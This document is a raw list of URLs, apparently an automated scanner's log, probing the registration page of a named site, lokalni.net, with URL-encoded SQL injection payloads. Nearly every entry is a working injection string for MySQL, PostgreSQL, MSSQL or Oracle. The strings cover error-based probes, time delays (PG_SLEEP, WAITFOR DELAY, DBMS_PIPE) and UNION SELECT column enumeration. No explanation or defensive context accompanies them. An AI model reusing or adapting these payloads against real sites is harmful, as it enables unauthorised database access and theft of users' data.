http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20AND%203761%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28118%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%283761%3D3761%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29%29--%20mHQz, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%20AND%205401%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%285401%3D5401%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%27DkOD%27%3D%27DkOD, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%25%27%20AND%205401%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%285401%3D5401%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%27%25%27%3D%27, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20AND%205401%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%285401%3D5401%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29--%20nzeC, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%28SELECT%208032%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x71766a6271%2C%28SELECT%20%28ELT%288032%3D8032%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%28SELECT%20CONCAT%280x71766a6271%2C%28SELECT%20%28ELT%289894%3D9894%2C1%29%29%29%2C0x7176716271%29%29, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%28SELECT%20%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%287573%3D7573%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%29, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%28SELECT%20CHAR%28113%29%2BCHAR%28118%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%286733%3D6733%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%3BSELECT%20PG_SLEEP%285%29--, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%3BSELECT%20PG_SLEEP%285%29--, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%3BSELECT%20PG_SLEEP%285%29--, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%3BSELECT%20PG_SLEEP%285%29--, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%25%27%3BSELECT%20PG_SLEEP%285%29--, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%25%27%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%28102%29%7C%7CCHR%28120%29%7C%7CCHR%2869%29%2C5%29%20FROM%20DUAL--, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%28102%29%7C%7CCHR%28120%29%7C%7CCHR%2869%29%2C5%29%20FROM%20DUAL--, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%28102%29%7C%7CCHR%28120%29%7C%7CCHR%2869%29%2C5%29%20FROM%20DUAL--, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%28102%29%7C%7CCHR%28120%29%7C%7CCHR%2869%29%2C5%29%20FROM%20DUAL--, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%25%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%28102%29%7C%7CCHR%28120%29%7C%7CCHR%2869%29%2C5%29%20FROM%20DUAL--, http://news.lokalni.net/robots.txt, http://demo.lokalni.net/robots.txt, http://sklep.lokalni.net/robots.txt, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20AND%20%28SELECT%208393%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a6a6271%2C%28SELECT%20%28ELT%288393%3D8393%2C1%29%29%29%2C0x7171627a71%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%284138%3D4138&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%20%28SELECT%208393%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a6a6271%2C%28SELECT%20%28ELT%288393%3D8393%2C1%29%29%29%2C0x7171627a71%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20AND%20%28SELECT%208393%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a6a6271%2C%28SELECT%20%28ELT%288393%3D8393%2C1%29%29%29%2C0x7171627a71%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%28%27xJFc%27%3D%27xJFc&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20AND%20%28SELECT%208393%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a6a6271%2C%28SELECT%20%28ELT%288393%3D8393%2C1%29%29%29%2C0x7171627a71%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%27SJBv%27%3D%27SJBv&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20AND%20%28SELECT%208393%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a6a6271%2C%28SELECT%20%28ELT%288393%3D8393%2C1%29%29%29%2C0x7171627a71%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%27%25%27%3D%27&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%20%28SELECT%208393%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a6a6271%2C%28SELECT%20%28ELT%288393%3D8393%2C1%29%29%29%2C0x7171627a71%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29--%20IPKE&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20AND%208537%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%288537%3D8537%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%286337%3D6337&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%208537%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%288537%3D8537%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20AND%208537%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%288537%3D8537%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%28%27plQR%27%3D%27plQR&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20AND%208537%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%288537%3D8537%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27NCLp%27%3D%27NCLp&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20AND%208537%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%288537%3D8537%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27%25%27%3D%27&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%208537%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%288537%3D8537%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29--%20zbvq&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20AND%204103%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%284103%3D4103%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28122%29%2BCHAR%28113%29%29%29%20AND%20%281918%3D1918&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%204103%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%284103%3D4103%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28122%29%2BCHAR%28113%29%29%29&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20AND%204103%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%284103%3D4103%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28122%29%2BCHAR%28113%29%29%29%20AND%20%28%27GYKO%27%3D%27GYKO&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20AND%204103%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%284103%3D4103%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28122%29%2BCHAR%28113%29%29%29%20AND%20%27oDmL%27%3D%27oDmL&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20AND%204103%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%284103%3D4103%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28122%29%2BCHAR%28113%29%29%29%20AND%20%27%25%27%3D%27&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%204103%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%284103%3D4103%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28122%29%2BCHAR%28113%29%29%29--%20FSly&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20AND%203947%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%283947%3D3947%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%285508%3D5508&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%203947%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%283947%3D3947%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%203947%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%283947%3D3947%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29--%20IyqJ&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%28SELECT%20CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%284043%3D4043%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28122%29%2BCHAR%28113%29%29&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28121%29%7C%7CCHR%2871%29%7C%7CCHR%2880%29%7C%7CCHR%2868%29%2C5%29%20FROM%20DUAL--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28121%29%7C%7CCHR%2871%29%7C%7CCHR%2880%29%7C%7CCHR%2868%29%2C5%29%20FROM%20DUAL--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28121%29%7C%7CCHR%2871%29%7C%7CCHR%2880%29%7C%7CCHR%2868%29%2C5%29%20FROM%20DUAL--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28121%29%7C%7CCHR%2871%29%7C%7CCHR%2880%29%7C%7CCHR%2868%29%2C5%29%20FROM%20DUAL--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28121%29%7C%7CCHR%2871%29%7C%7CCHR%2880%29%7C%7CCHR%2868%29%2C5%29%20FROM%20DUAL--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20ORDER%20BY%201--%20sayk&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20ORDER%20BY%203494--%20llUP&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL--%20rjGJ&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20msxg&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20uYwe&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20BHMT&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20yZLn&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20KySS&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20WVqE&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20ItYd&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20ASBg&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20XNsl&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20ORDER%20BY%201--%20tFuJ&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20ORDER%20BY%205301--%20tcHo&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL--%20bzed&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20oDSC&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20cPaY&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20yFXh&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20IupX&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20YFJS&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20eEZE&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20WbVu&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20fFoH&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20UkmL&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20ORDER%20BY%201--%20MyhT&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20ORDER%20BY%202434--%20abCU&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20UNION%20ALL%20SELECT%20NULL--%20sZsM&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20TOpr&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20Vdpj&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20vhND&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20OFes&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20IIrG&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20dxOf&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20yjNK&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20aqsY&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20BCZB&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20ORDER%20BY%201--%20Bnca&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20ORDER%20BY%207509--%20kRKA&Target=%252Fcategories%252Fzdravlje-i-ljepota, 